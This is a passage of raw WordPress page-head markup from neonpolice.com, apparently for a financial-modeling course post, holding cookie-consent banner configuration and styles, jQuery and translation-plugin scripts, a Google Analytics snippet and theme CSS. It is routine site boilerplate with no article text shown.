var _ckyConfig = {"_ipData":[],"_assetsURL":"https://neonpolice.com/wp-content/plugins/cookie-law-info/lite/frontend/images/","_publicURL":"https://neonpolice.com","_expiry":"365","_categories":[{"name":"Necessary","slug":"necessary","isNecessary":true,"ccpaDoNotSell":true,"cookies":[],"active":true,"defaultConsent":{"gdpr":true,"ccpa":true}},{"name":"Functional","slug":"functional","isNecessary":false,"ccpaDoNotSell":true,"cookies":[],"active":true,"defaultConsent":{"gdpr":false,"ccpa":false}},{"name":"Analytics","slug":"analytics","isNecessary":false,"ccpaDoNotSell":true,"cookies":[],"active":true,"defaultConsent":{"gdpr":false,"ccpa":false}},{"name":"Performance","slug":"performance","isNecessary":false,"ccpaDoNotSell":true,"cookies":[],"active":true,"defaultConsent":{"gdpr":false,"ccpa":false}},{"name":"Advertisement","slug":"advertisement","isNecessary":false,"ccpaDoNotSell":true,"cookies":[],"active":true,"defaultConsent":{"gdpr":false,"ccpa":false}}],"_activeLaw":"gdpr","_rootDomain":"","_block":"1","_showBanner":"1","_bannerConfig":{"settings":{"type":"box","preferenceCenterType":"popup","position":"bottom-left","applicableLaw":"gdpr"},"behaviours":{"reloadBannerOnAccept":false,"loadAnalyticsByDefault":false,"animations":{"onLoad":"animate","onHide":"sticky"}},"config":{"revisitConsent":{"status":true,"tag":"revisit-consent","position":"bottom-left","meta":{"url":"#"},"styles":{"background-color":"#0056A7"},"elements":{"title":{"type":"text","tag":"revisit-consent-title","status":true,"styles":{"color":"#0056a7"}}}},"preferenceCenter":{"toggle":{"status":true,"tag":"detail-category-toggle","type":"toggle","states":{"active":{"styles":{"background-color":"#1863DC"}},"inactive":{"styles":{"background-color":"#D0D5D2"}}}}},"categoryPreview":{"status":false,"toggle":{"status":true,"tag":"detail-category-preview-toggle","type":"toggle","states":{"active":{"styles":{"background-color":"#1863DC"}},"inactive":{"styles":{"background-color":"#D0D5D2"}}}}},"videoPlaceholder":{"status":true,"styles":{"background-color":"#000000","border-color":"#000000","color":"#ffffff"}},"readMore":{"status":false,"tag":"readmore-button","type":"link","meta":{"noFollow":true,"newTab":true},"styles":{"color":"#1863DC","background-color":"transparent","border-color":"transparent"}},"auditTable":{"status":true},"optOption":{"status":true,"toggle":{"status":true,"tag":"optout-option-toggle","type":"toggle","states":{"active":{"styles":{"background-color":"#1863dc"}},"inactive":{"styles":{"background-color":"#FFFFFF"}}}}}}},"_version":"3.3.1","_logConsent":"1","_tags":[{"tag":"accept-button","styles":{"color":"#FFFFFF","background-color":"#1863DC","border-color":"#1863DC"}},{"tag":"reject-button","styles":{"color":"#1863DC","background-color":"transparent","border-color":"#1863DC"}},{"tag":"settings-button","styles":{"color":"#1863DC","background-color":"transparent","border-color":"#1863DC"}},{"tag":"readmore-button","styles":{"color":"#1863DC","background-color":"transparent","border-color":"transparent"}},{"tag":"donotsell-button","styles":{"color":"#1863DC","background-color":"transparent","border-color":"transparent"}},{"tag":"accept-button","styles":{"color":"#FFFFFF","background-color":"#1863DC","border-color":"#1863DC"}},{"tag":"revisit-consent","styles":{"background-color":"#0056A7"}}],"_shortCodes":[{"key":"cky_readmore","content":"\u003Ca href=\"#\" class=\"cky-policy\" aria-label=\"Cookie Policy\" target=\"_blank\" rel=\"noopener\" data-cky-tag=\"readmore-button\"\u003ECookie Policy\u003C/a\u003E","tag":"readmore-button","status":false,"attributes":{"rel":"nofollow","target":"_blank"}},{"key":"cky_show_desc","content":"\u003Cbutton class=\"cky-show-desc-btn\" data-cky-tag=\"show-desc-button\" aria-label=\"Show more\"\u003EShow more\u003C/button\u003E","tag":"show-desc-button","status":true,"attributes":[]},{"key":"cky_hide_desc","content":"\u003Cbutton class=\"cky-show-desc-btn\" data-cky-tag=\"hide-desc-button\" aria-label=\"Show less\"\u003EShow less\u003C/button\u003E","tag":"hide-desc-button","status":true,"attributes":[]},{"key":"cky_category_toggle_label","content":"[cky_{{status}}_category_label] [cky_preference_{{category_slug}}_title]","tag":"","status":true,"attributes":[]},{"key":"cky_enable_category_label","content":"Enable","tag":"","status":true,"attributes":[]},{"key":"cky_disable_category_label","content":"Disable","tag":"","status":true,"attributes":[]},{"key":"cky_video_placeholder","content":"\u003Cdiv class=\"video-placeholder-normal\" data-cky-tag=\"video-placeholder\" id=\"[UNIQUEID]\"\u003E\u003Cp class=\"video-placeholder-text-normal\" data-cky-tag=\"placeholder-title\"\u003EPlease accept cookies to access this content\u003C/p\u003E\u003C/div\u003E","tag":"","status":true,"attributes":[]},{"key":"cky_enable_optout_label","content":"Enable","tag":"","status":true,"attributes":[]},{"key":"cky_disable_optout_label","content":"Disable","tag":"","status":true,"attributes":[]},{"key":"cky_optout_toggle_label","content":"[cky_{{status}}_optout_label] [cky_optout_option_title]","tag":"","status":true,"attributes":[]},{"key":"cky_optout_option_title","content":"Do Not Sell or Share My Personal Information","tag":"","status":true,"attributes":[]},{"key":"cky_optout_close_label","content":"Close","tag":"","status":true,"attributes":[]},{"key":"cky_preference_close_label","content":"Close","tag":"","status":true,"attributes":[]}],"_rtl":"","_language":"en","_providersToBlock":[]};
var _ckyStyles = {"css":".cky-overlay{background: #000000; opacity: 0.4; position: fixed; top: 0; left: 0; width: 100%; height: 100%; z-index: 99999999;}.cky-hide{display: none;}.cky-btn-revisit-wrapper{display: flex; align-items: center; justify-content: center; background: #0056a7; width: 45px; height: 45px; border-radius: 50%; position: fixed; z-index: 999999; cursor: pointer;}.cky-revisit-bottom-left{bottom: 15px; left: 15px;}.cky-revisit-bottom-right{bottom: 15px; right: 15px;}.cky-btn-revisit-wrapper .cky-btn-revisit{display: flex; align-items: center; justify-content: center; background: none; border: none; cursor: pointer; position: relative; margin: 0; padding: 0;}.cky-btn-revisit-wrapper .cky-btn-revisit img{max-width: fit-content; margin: 0; height: 30px; width: 30px;}.cky-revisit-bottom-left:hover::before{content: attr(data-tooltip); position: absolute; background: #4e4b66; color: #ffffff; left: calc(100% + 7px); font-size: 12px; line-height: 16px; width: max-content; padding: 4px 8px; border-radius: 4px;}.cky-revisit-bottom-left:hover::after{position: absolute; content: \"\"; border: 5px solid transparent; left: calc(100% + 2px); border-left-width: 0; border-right-color: #4e4b66;}.cky-revisit-bottom-right:hover::before{content: attr(data-tooltip); position: absolute; background: #4e4b66; color: #ffffff; right: calc(100% + 7px); font-size: 12px; line-height: 16px; width: max-content; padding: 4px 8px; border-radius: 4px;}.cky-revisit-bottom-right:hover::after{position: absolute; content: \"\"; border: 5px solid transparent; right: calc(100% + 2px); border-right-width: 0; border-left-color: #4e4b66;}.cky-revisit-hide{display: none;}.cky-consent-container{position: fixed; width: 440px; box-sizing: border-box; z-index: 9999999; border-radius: 6px;}.cky-consent-container .cky-consent-bar{background: #ffffff; border: 1px solid; padding: 20px 26px; box-shadow: 0 -1px 10px 0 #acabab4d; border-radius: 6px;}.cky-box-bottom-left{bottom: 40px; left: 40px;}.cky-box-bottom-right{bottom: 40px; right: 40px;}.cky-box-top-left{top: 40px; left: 40px;}.cky-box-top-right{top: 40px; right: 40px;}.cky-custom-brand-logo-wrapper .cky-custom-brand-logo{width: 100px; height: auto; margin: 0 0 12px 0;}.cky-notice .cky-title{color: #212121; font-weight: 700; font-size: 18px; line-height: 24px; margin: 0 0 12px 0;}.cky-notice-des *,.cky-preference-content-wrapper *,.cky-accordion-header-des *,.cky-gpc-wrapper .cky-gpc-desc *{font-size: 14px;}.cky-notice-des{color: #212121; font-size: 14px; line-height: 24px; font-weight: 400;}.cky-notice-des img{height: 25px; width: 25px;}.cky-consent-bar .cky-notice-des p,.cky-gpc-wrapper .cky-gpc-desc p,.cky-preference-body-wrapper .cky-preference-content-wrapper p,.cky-accordion-header-wrapper .cky-accordion-header-des p,.cky-cookie-des-table li div:last-child p{color: inherit; margin-top: 0; overflow-wrap: break-word;}.cky-notice-des P:last-child,.cky-preference-content-wrapper p:last-child,.cky-cookie-des-table li div:last-child p:last-child,.cky-gpc-wrapper .cky-gpc-desc p:last-child{margin-bottom: 0;}.cky-notice-des a.cky-policy,.cky-notice-des button.cky-policy{font-size: 14px; color: #1863dc; white-space: nowrap; cursor: pointer; background: transparent; border: 1px solid; text-decoration: underline;}.cky-notice-des button.cky-policy{padding: 0;}.cky-notice-des a.cky-policy:focus-visible,.cky-notice-des button.cky-policy:focus-visible,.cky-preference-content-wrapper .cky-show-desc-btn:focus-visible,.cky-accordion-header .cky-accordion-btn:focus-visible,.cky-preference-header .cky-btn-close:focus-visible,.cky-switch input[type=\"checkbox\"]:focus-visible,.cky-footer-wrapper a:focus-visible,.cky-btn:focus-visible{outline: 2px solid #1863dc; outline-offset: 2px;}.cky-btn:focus:not(:focus-visible),.cky-accordion-header .cky-accordion-btn:focus:not(:focus-visible),.cky-preference-content-wrapper .cky-show-desc-btn:focus:not(:focus-visible),.cky-btn-revisit-wrapper .cky-btn-revisit:focus:not(:focus-visible),.cky-preference-header .cky-btn-close:focus:not(:focus-visible),.cky-consent-bar .cky-banner-btn-close:focus:not(:focus-visible){outline: 0;}button.cky-show-desc-btn:not(:hover):not(:active){color: #1863dc; background: transparent;}button.cky-accordion-btn:not(:hover):not(:active),button.cky-banner-btn-close:not(:hover):not(:active),button.cky-btn-revisit:not(:hover):not(:active),button.cky-btn-close:not(:hover):not(:active){background: transparent;}.cky-consent-bar button:hover,.cky-modal.cky-modal-open button:hover,.cky-consent-bar button:focus,.cky-modal.cky-modal-open button:focus{text-decoration: none;}.cky-notice-btn-wrapper{display: flex; justify-content: flex-start; align-items: center; flex-wrap: wrap; margin-top: 16px;}.cky-notice-btn-wrapper .cky-btn{text-shadow: none; box-shadow: none;}.cky-btn{flex: auto; max-width: 100%; font-size: 14px; font-family: inherit; line-height: 24px; padding: 8px; font-weight: 500; margin: 0 8px 0 0; border-radius: 2px; cursor: pointer; text-align: center; text-transform: none; min-height: 0;}.cky-btn:hover{opacity: 0.8;}.cky-btn-customize{color: #1863dc; background: transparent; border: 2px solid #1863dc;}.cky-btn-reject{color: #1863dc; background: transparent; border: 2px solid #1863dc;}.cky-btn-accept{background: #1863dc; color: #ffffff; border: 2px solid #1863dc;}.cky-btn:last-child{margin-right: 0;}@media (max-width: 576px){.cky-box-bottom-left{bottom: 0; left: 0;}.cky-box-bottom-right{bottom: 0; right: 0;}.cky-box-top-left{top: 0; left: 0;}.cky-box-top-right{top: 0; right: 0;}}@media (max-width: 440px){.cky-box-bottom-left, .cky-box-bottom-right, .cky-box-top-left, .cky-box-top-right{width: 100%; max-width: 100%;}.cky-consent-container .cky-consent-bar{padding: 20px 0;}.cky-custom-brand-logo-wrapper, .cky-notice .cky-title, .cky-notice-des, .cky-notice-btn-wrapper{padding: 0 24px;}.cky-notice-des{max-height: 40vh; overflow-y: scroll;}.cky-notice-btn-wrapper{flex-direction: column; margin-top: 0;}.cky-btn{width: 100%; margin: 10px 0 0 0;}.cky-notice-btn-wrapper .cky-btn-customize{order: 2;}.cky-notice-btn-wrapper .cky-btn-reject{order: 3;}.cky-notice-btn-wrapper .cky-btn-accept{order: 1; margin-top: 16px;}}@media (max-width: 352px){.cky-notice .cky-title{font-size: 16px;}.cky-notice-des *{font-size: 12px;}.cky-notice-des, .cky-btn{font-size: 12px;}}.cky-modal.cky-modal-open{display: flex; visibility: visible; -webkit-transform: translate(-50%, -50%); -moz-transform: translate(-50%, -50%); -ms-transform: translate(-50%, -50%); -o-transform: translate(-50%, -50%); transform: translate(-50%, -50%); top: 50%; left: 50%; transition: all 1s ease;}.cky-modal{box-shadow: 0 32px 68px rgba(0, 0, 0, 0.3); margin: 0 auto; position: fixed; max-width: 100%; background: #ffffff; top: 50%; box-sizing: border-box; border-radius: 6px; z-index: 999999999; color: #212121; -webkit-transform: translate(-50%, 100%); -moz-transform: translate(-50%, 100%); -ms-transform: translate(-50%, 100%); -o-transform: translate(-50%, 100%); transform: translate(-50%, 100%); visibility: hidden; transition: all 0s ease;}.cky-preference-center{max-height: 79vh; overflow: hidden; width: 845px; overflow: hidden; flex: 1 1 0; display: flex; flex-direction: column; border-radius: 6px;}.cky-preference-header{display: flex; align-items: center; justify-content: space-between; padding: 22px 24px; border-bottom: 1px solid;}.cky-preference-header .cky-preference-title{font-size: 18px; font-weight: 700; line-height: 24px;}.cky-preference-header .cky-btn-close{margin: 0; cursor: pointer; vertical-align: middle; padding: 0; background: none; border: none; width: auto; height: auto; min-height: 0; line-height: 0; text-shadow: none; box-shadow: none;}.cky-preference-header .cky-btn-close img{margin: 0; height: 10px; width: 10px;}.cky-preference-body-wrapper{padding: 0 24px; flex: 1; overflow: auto; box-sizing: border-box;}.cky-preference-content-wrapper,.cky-gpc-wrapper .cky-gpc-desc{font-size: 14px; line-height: 24px; font-weight: 400; padding: 12px 0;}.cky-preference-content-wrapper{border-bottom: 1px solid;}.cky-preference-content-wrapper img{height: 25px; width: 25px;}.cky-preference-content-wrapper .cky-show-desc-btn{font-size: 14px; font-family: inherit; color: #1863dc; text-decoration: none; line-height: 24px; padding: 0; margin: 0; white-space: nowrap; cursor: pointer; background: transparent; border-color: transparent; text-transform: none; min-height: 0; text-shadow: none; box-shadow: none;}.cky-accordion-wrapper{margin-bottom: 10px;}.cky-accordion{border-bottom: 1px solid;}.cky-accordion:last-child{border-bottom: none;}.cky-accordion .cky-accordion-item{display: flex; margin-top: 10px;}.cky-accordion .cky-accordion-body{display: none;}.cky-accordion.cky-accordion-active .cky-accordion-body{display: block; padding: 0 22px; margin-bottom: 16px;}.cky-accordion-header-wrapper{cursor: pointer; width: 100%;}.cky-accordion-item .cky-accordion-header{display: flex; justify-content: space-between; align-items: center;}.cky-accordion-header .cky-accordion-btn{font-size: 16px; font-family: inherit; color: #212121; line-height: 24px; background: none; border: none; font-weight: 700; padding: 0; margin: 0; cursor: pointer; text-transform: none; min-height: 0; text-shadow: none; box-shadow: none;}.cky-accordion-header .cky-always-active{color: #008000; font-weight: 600; line-height: 24px; font-size: 14px;}.cky-accordion-header-des{font-size: 14px; line-height: 24px; margin: 10px 0 16px 0;}.cky-accordion-chevron{margin-right: 22px; position: relative; cursor: pointer;}.cky-accordion-chevron-hide{display: none;}.cky-accordion .cky-accordion-chevron i::before{content: \"\"; position: absolute; border-right: 1.4px solid; border-bottom: 1.4px solid; border-color: inherit; height: 6px; width: 6px; -webkit-transform: rotate(-45deg); -moz-transform: rotate(-45deg); -ms-transform: rotate(-45deg); -o-transform: rotate(-45deg); transform: rotate(-45deg); transition: all 0.2s ease-in-out; top: 8px;}.cky-accordion.cky-accordion-active .cky-accordion-chevron i::before{-webkit-transform: rotate(45deg); -moz-transform: rotate(45deg); -ms-transform: rotate(45deg); -o-transform: rotate(45deg); transform: rotate(45deg);}.cky-audit-table{background: #f4f4f4; border-radius: 6px;}.cky-audit-table .cky-empty-cookies-text{color: inherit; font-size: 12px; line-height: 24px; margin: 0; padding: 10px;}.cky-audit-table .cky-cookie-des-table{font-size: 12px; line-height: 24px; font-weight: normal; padding: 15px 10px; border-bottom: 1px solid; border-bottom-color: inherit; margin: 0;}.cky-audit-table .cky-cookie-des-table:last-child{border-bottom: none;}.cky-audit-table .cky-cookie-des-table li{list-style-type: none; display: flex; padding: 3px 0;}.cky-audit-table .cky-cookie-des-table li:first-child{padding-top: 0;}.cky-cookie-des-table li div:first-child{width: 100px; font-weight: 600; word-break: break-word; word-wrap: break-word;}.cky-cookie-des-table li div:last-child{flex: 1; word-break: break-word; word-wrap: break-word; margin-left: 8px;}.cky-footer-shadow{display: block; width: 100%; height: 40px; background: linear-gradient(180deg, rgba(255, 255, 255, 0) 0%, #ffffff 100%); position: absolute; bottom: calc(100% - 1px);}.cky-footer-wrapper{position: relative;}.cky-prefrence-btn-wrapper{display: flex; flex-wrap: wrap; align-items: center; justify-content: center; padding: 22px 24px; border-top: 1px solid;}.cky-prefrence-btn-wrapper .cky-btn{flex: auto; max-width: 100%; text-shadow: none; box-shadow: none;}.cky-btn-preferences{color: #1863dc; background: transparent; border: 2px solid #1863dc;}.cky-preference-header,.cky-preference-body-wrapper,.cky-preference-content-wrapper,.cky-accordion-wrapper,.cky-accordion,.cky-accordion-wrapper,.cky-footer-wrapper,.cky-prefrence-btn-wrapper{border-color: inherit;}@media (max-width: 845px){.cky-modal{max-width: calc(100% - 16px);}}@media (max-width: 576px){.cky-modal{max-width: 100%;}.cky-preference-center{max-height: 100vh;}.cky-prefrence-btn-wrapper{flex-direction: column;}.cky-accordion.cky-accordion-active .cky-accordion-body{padding-right: 0;}.cky-prefrence-btn-wrapper .cky-btn{width: 100%; margin: 10px 0 0 0;}.cky-prefrence-btn-wrapper .cky-btn-reject{order: 3;}.cky-prefrence-btn-wrapper .cky-btn-accept{order: 1; margin-top: 0;}.cky-prefrence-btn-wrapper .cky-btn-preferences{order: 2;}}@media (max-width: 425px){.cky-accordion-chevron{margin-right: 15px;}.cky-notice-btn-wrapper{margin-top: 0;}.cky-accordion.cky-accordion-active .cky-accordion-body{padding: 0 15px;}}@media (max-width: 352px){.cky-preference-header .cky-preference-title{font-size: 16px;}.cky-preference-header{padding: 16px 24px;}.cky-preference-content-wrapper *, .cky-accordion-header-des *{font-size: 12px;}.cky-preference-content-wrapper, .cky-preference-content-wrapper .cky-show-more, .cky-accordion-header .cky-always-active, .cky-accordion-header-des, .cky-preference-content-wrapper .cky-show-desc-btn, .cky-notice-des a.cky-policy{font-size: 12px;}.cky-accordion-header .cky-accordion-btn{font-size: 14px;}}.cky-switch{display: flex;}.cky-switch input[type=\"checkbox\"]{position: relative; width: 44px; height: 24px; margin: 0; background: #d0d5d2; -webkit-appearance: none; border-radius: 50px; cursor: pointer; outline: 0; border: none; top: 0;}.cky-switch input[type=\"checkbox\"]:checked{background: #1863dc;}.cky-switch input[type=\"checkbox\"]:before{position: absolute; content: \"\"; height: 20px; width: 20px; left: 2px; bottom: 2px; border-radius: 50%; background-color: white; -webkit-transition: 0.4s; transition: 0.4s; margin: 0;}.cky-switch input[type=\"checkbox\"]:after{display: none;}.cky-switch input[type=\"checkbox\"]:checked:before{-webkit-transform: translateX(20px); -ms-transform: translateX(20px); transform: translateX(20px);}@media (max-width: 425px){.cky-switch input[type=\"checkbox\"]{width: 38px; height: 21px;}.cky-switch input[type=\"checkbox\"]:before{height: 17px; width: 17px;}.cky-switch input[type=\"checkbox\"]:checked:before{-webkit-transform: translateX(17px); -ms-transform: translateX(17px); transform: translateX(17px);}}.cky-consent-bar .cky-banner-btn-close{position: absolute; right: 9px; top: 5px; background: none; border: none; cursor: pointer; padding: 0; margin: 0; min-height: 0; line-height: 0; height: auto; width: auto; text-shadow: none; box-shadow: none;}.cky-consent-bar .cky-banner-btn-close img{height: 9px; width: 9px; margin: 0;}.cky-notice-group{font-size: 14px; line-height: 24px; font-weight: 400; color: #212121;}.cky-notice-btn-wrapper .cky-btn-do-not-sell{font-size: 14px; line-height: 24px; padding: 6px 0; margin: 0; font-weight: 500; background: none; border-radius: 2px; border: none; cursor: pointer; text-align: left; color: #1863dc; background: transparent; border-color: transparent; box-shadow: none; text-shadow: none;}.cky-consent-bar .cky-banner-btn-close:focus-visible,.cky-notice-btn-wrapper .cky-btn-do-not-sell:focus-visible,.cky-opt-out-btn-wrapper .cky-btn:focus-visible,.cky-opt-out-checkbox-wrapper input[type=\"checkbox\"].cky-opt-out-checkbox:focus-visible{outline: 2px solid #1863dc; outline-offset: 2px;}@media (max-width: 440px){.cky-consent-container{width: 100%;}}@media (max-width: 352px){.cky-notice-des a.cky-policy, .cky-notice-btn-wrapper .cky-btn-do-not-sell{font-size: 12px;}}.cky-opt-out-wrapper{padding: 12px 0;}.cky-opt-out-wrapper .cky-opt-out-checkbox-wrapper{display: flex; align-items: center;}.cky-opt-out-checkbox-wrapper .cky-opt-out-checkbox-label{font-size: 16px; font-weight: 700; line-height: 24px; margin: 0 0 0 12px; cursor: pointer;}.cky-opt-out-checkbox-wrapper input[type=\"checkbox\"].cky-opt-out-checkbox{background-color: #ffffff; border: 1px solid black; width: 20px; height: 18.5px; margin: 0; -webkit-appearance: none; position: relative; display: flex; align-items: center; justify-content: center; border-radius: 2px; cursor: pointer;}.cky-opt-out-checkbox-wrapper input[type=\"checkbox\"].cky-opt-out-checkbox:checked{background-color: #1863dc; border: none;}.cky-opt-out-checkbox-wrapper input[type=\"checkbox\"].cky-opt-out-checkbox:checked::after{left: 6px; bottom: 4px; width: 7px; height: 13px; border: solid #ffffff; border-width: 0 3px 3px 0; border-radius: 2px; -webkit-transform: rotate(45deg); -ms-transform: rotate(45deg); transform: rotate(45deg); content: \"\"; position: absolute; box-sizing: border-box;}.cky-opt-out-checkbox-wrapper.cky-disabled .cky-opt-out-checkbox-label,.cky-opt-out-checkbox-wrapper.cky-disabled input[type=\"checkbox\"].cky-opt-out-checkbox{cursor: no-drop;}.cky-gpc-wrapper{margin: 0 0 0 32px;}.cky-footer-wrapper .cky-opt-out-btn-wrapper{display: flex; flex-wrap: wrap; align-items: center; justify-content: center; padding: 22px 24px;}.cky-opt-out-btn-wrapper .cky-btn{flex: auto; max-width: 100%; text-shadow: none; box-shadow: none;}.cky-opt-out-btn-wrapper .cky-btn-cancel{border: 1px solid #dedfe0; background: transparent; color: #858585;}.cky-opt-out-btn-wrapper .cky-btn-confirm{background: #1863dc; color: #ffffff; border: 1px solid #1863dc;}@media (max-width: 352px){.cky-opt-out-checkbox-wrapper .cky-opt-out-checkbox-label{font-size: 14px;}.cky-gpc-wrapper .cky-gpc-desc, .cky-gpc-wrapper .cky-gpc-desc *{font-size: 12px;}.cky-opt-out-checkbox-wrapper input[type=\"checkbox\"].cky-opt-out-checkbox{width: 16px; height: 16px;}.cky-opt-out-checkbox-wrapper input[type=\"checkbox\"].cky-opt-out-checkbox:checked::after{left: 5px; bottom: 4px; width: 3px; height: 9px;}.cky-gpc-wrapper{margin: 0 0 0 28px;}}.video-placeholder-youtube{background-size: 100% 100%; background-position: center; background-repeat: no-repeat; background-color: #b2b0b059; position: relative; display: flex; align-items: center; justify-content: center; max-width: 100%;}.video-placeholder-text-youtube{text-align: center; align-items: center; padding: 10px 16px; background-color: #000000cc; color: #ffffff; border: 1px solid; border-radius: 2px; cursor: pointer;}.video-placeholder-normal{background-image: url(\"/wp-content/plugins/cookie-law-info/lite/frontend/images/placeholder.svg\"); background-size: 80px; background-position: center; background-repeat: no-repeat; background-color: #b2b0b059; position: relative; display: flex; align-items: flex-end; justify-content: center; max-width: 100%;}.video-placeholder-text-normal{align-items: center; padding: 10px 16px; text-align: center; border: 1px solid; border-radius: 2px; cursor: pointer;}.cky-rtl{direction: rtl; text-align: right;}.cky-rtl .cky-banner-btn-close{left: 9px; right: auto;}.cky-rtl .cky-notice-btn-wrapper .cky-btn:last-child{margin-right: 8px;}.cky-rtl .cky-notice-btn-wrapper .cky-btn:first-child{margin-right: 0;}.cky-rtl .cky-notice-btn-wrapper{margin-left: 0; margin-right: 15px;}.cky-rtl .cky-prefrence-btn-wrapper .cky-btn{margin-right: 8px;}.cky-rtl .cky-prefrence-btn-wrapper .cky-btn:first-child{margin-right: 0;}.cky-rtl .cky-accordion .cky-accordion-chevron i::before{border: none; border-left: 1.4px solid; border-top: 1.4px solid; left: 12px;}.cky-rtl .cky-accordion.cky-accordion-active .cky-accordion-chevron i::before{-webkit-transform: rotate(-135deg); -moz-transform: rotate(-135deg); -ms-transform: rotate(-135deg); -o-transform: rotate(-135deg); transform: rotate(-135deg);}@media (max-width: 768px){.cky-rtl .cky-notice-btn-wrapper{margin-right: 0;}}@media (max-width: 576px){.cky-rtl .cky-notice-btn-wrapper .cky-btn:last-child{margin-right: 0;}.cky-rtl .cky-prefrence-btn-wrapper .cky-btn{margin-right: 0;}.cky-rtl .cky-accordion.cky-accordion-active .cky-accordion-body{padding: 0 22px 0 0;}}@media (max-width: 425px){.cky-rtl .cky-accordion.cky-accordion-active .cky-accordion-body{padding: 0 15px 0 0;}}.cky-rtl .cky-opt-out-btn-wrapper .cky-btn{margin-right: 12px;}.cky-rtl .cky-opt-out-btn-wrapper .cky-btn:first-child{margin-right: 0;}.cky-rtl .cky-opt-out-checkbox-wrapper .cky-opt-out-checkbox-label{margin: 0 12px 0 0;}"};
//# sourceURL=cookie-law-info-js-extra
/* ]]> */
</script>
<script type="7d259941705618f8b0d3f83a-text/javascript" src="https://neonpolice.com/wp-content/plugins/cookie-law-info/lite/frontend/js/script.min.js?ver=3.3.1" id="cookie-law-info-js"></script>
<script type="7d259941705618f8b0d3f83a-text/javascript" src="https://neonpolice.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="7d259941705618f8b0d3f83a-text/javascript" src="https://neonpolice.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="7d259941705618f8b0d3f83a-text/javascript" id="trp-language-cookie-js-extra">
/* <![CDATA[ */
var trp_language_cookie_data = {"abs_home":"https://neonpolice.com/","url_slugs":{"en_US":"en","fr_FR":"fr","es_ES":"es","ko_KR":"kr"},"cookie_name":"trp_language","cookie_age":"30","cookie_path":"/","default_language":"en_US","publish_languages":["en_US","fr_FR","es_ES","ko_KR"],"trp_ald_ajax_url":"https://neonpolice.com/wp-content/plugins/translatepress-developer/add-ons-pro/automatic-language-detection/includes/trp-ald-ajax.php","detection_method":"ip","popup_option":"no_popup","popup_type":"normal_popup","popup_textarea":"We've detected you might be speaking a different language. Do you want to change to:","popup_textarea_change_button":"Change Language","popup_textarea_close_button":"Close and do not switch language","iso_codes":{"en_US":"en","fr_FR":"fr","es_ES":"es","ko_KR":"ko"},"language_urls":{"en_US":"https://neonpolice.com/financial-modeling-course/","fr_FR":"https://neonpolice.com/fr/financial-modeling-course/","es_ES":"https://neonpolice.com/es/financial-modeling-course/","ko_KR":"https://neonpolice.com/kr/financial-modeling-course/"},"english_name":{"en_US":"English","fr_FR":"Fran\u00e7ais","es_ES":"Espa\u00f1ol","ko_KR":"\ud55c\uad6d\uc5b4"},"is_iphone_user_check":""};
//# sourceURL=trp-language-cookie-js-extra
/* ]]> */
</script>
<script type="7d259941705618f8b0d3f83a-text/javascript" src="https://neonpolice.com/wp-content/plugins/translatepress-developer/add-ons-pro/automatic-language-detection/assets/js/trp-language-cookie.js?ver=1.1.1" id="trp-language-cookie-js"></script>

<!-- Google tag (gtag.js) snippet added by Site Kit -->
<!-- Google Analytics snippet added by Site Kit -->
<script type="7d259941705618f8b0d3f83a-text/javascript" src="https://www.googletagmanager.com/gtag/js?id=G-EH0VC38RZ2" id="google_gtagjs-js" async></script>
<script type="7d259941705618f8b0d3f83a-text/javascript" id="google_gtagjs-js-after">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["neonpolice.com"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "G-EH0VC38RZ2");
//# sourceURL=google_gtagjs-js-after
/* ]]> */
</script>
<script type="7d259941705618f8b0d3f83a-text/javascript" src="https://cdn.ampproject.org/amp-story-player-v0.js?ver=v0" id="standalone-amp-story-player-js"></script>
<link rel="https://api.w.org/" href="https://neonpolice.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://neonpolice.com/wp-json/wp/v2/posts/9514" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://neonpolice.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://neonpolice.com/?p=9514' />
<style id="cky-style-inline">[data-cky-tag]{visibility:hidden;}</style><meta name="generator" content="Site Kit by Google 1.167.0" />	<style type="text/css">
																											</style>
	<link rel="alternate" hreflang="en-US" href="https://neonpolice.com/financial-modeling-course/"/>
<link rel="alternate" hreflang="fr-FR" href="https://neonpolice.com/fr/financial-modeling-course/"/>
<link rel="alternate" hreflang="es-ES" href="https://neonpolice.com/es/financial-modeling-course/"/>
<link rel="alternate" hreflang="ko-KR" href="https://neonpolice.com/kr/financial-modeling-course/"/>
<link rel="alternate" hreflang="en" href="https://neonpolice.com/financial-modeling-course/"/>
<link rel="alternate" hreflang="fr" href="https://neonpolice.com/fr/financial-modeling-course/"/>
<link rel="alternate" hreflang="es" href="https://neonpolice.com/es/financial-modeling-course/"/>
<link rel="alternate" hreflang="ko" href="https://neonpolice.com/kr/financial-modeling-course/"/>
<script type="7d259941705618f8b0d3f83a-text/javascript">var portfolioDataJs = portfolioDataJs || [];</script><style id="penci-custom-style" type="text/css">body{ --pcbg-cl: #fff; --pctext-cl: #313131; --pcborder-cl: #dedede; --pcheading-cl: #313131; --pcmeta-cl: #888888; --pcaccent-cl: #6eb48c; --pcbody-font: 'PT Serif', serif; --pchead-font: 'Raleway', sans-serif; --pchead-wei: bold; } .single.penci-body-single-style-5 #header, .single.penci-body-single-style-6 #header, .single.penci-body-single-style-10 #header, .single.penci-body-single-style-5 .pc-wrapbuilder-header, .single.penci-body-single-style-6 .pc-wrapbuilder-header, .single.penci-body-single-style-10 .pc-wrapbuilder-header { --pchd-mg: 40px; } .fluid-width-video-wrapper > div { position: absolute; left: 0; right: 0; top: 0; width: 100%; height: 100%; } .yt-video-place { position: relative; text-align: center; } .yt-video-place.embed-responsive .start-video { display: block; top: 0; left: 0; bottom: 0; right: 0; position: absolute; transform: none; } .yt-video-place.embed-responsive .start-video img { margin: 0; padding: 0; top: 50%; display: inline-block; position: absolute; left: 50%; transform: translate(-50%, -50%); width: 68px; height: auto; } body { --pchead-font: 'Rubik', sans-serif; } body { --pcbody-font: 'Lato', sans-serif; } p{ line-height: 1.8; } #main #bbpress-forums .bbp-login-form fieldset.bbp-form select, #main #bbpress-forums .bbp-login-form .bbp-form input[type="password"], #main #bbpress-forums .bbp-login-form .bbp-form input[type="text"], .penci-login-register 